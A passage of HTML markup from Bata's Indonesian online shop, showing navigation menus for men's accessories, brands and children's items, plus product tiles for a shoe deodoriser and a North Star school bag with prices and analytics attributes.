    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



